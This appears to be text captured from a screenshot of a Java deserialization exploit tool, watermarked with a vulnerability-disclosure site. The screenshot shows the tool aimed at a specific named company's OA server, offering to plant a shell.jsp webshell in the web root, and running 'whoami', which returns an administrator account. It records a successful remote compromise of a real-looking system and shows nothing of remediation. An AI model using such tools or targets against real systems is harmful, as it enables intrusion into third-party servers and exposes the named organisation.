 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://oa.yhfund.com.cn:8070/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
sr-jf-jyty2\administrator
www.wooyun.org